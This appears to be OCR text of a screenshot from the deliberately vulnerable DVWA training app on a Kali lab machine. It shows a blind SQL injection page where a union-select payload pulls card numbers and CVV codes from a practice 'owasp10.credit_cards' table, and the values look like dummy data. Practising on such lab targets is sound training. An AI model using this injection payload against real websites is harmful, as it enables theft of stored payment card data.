 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+ccv+from+owasp10.credit_cards%23&Submit=Submit#
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help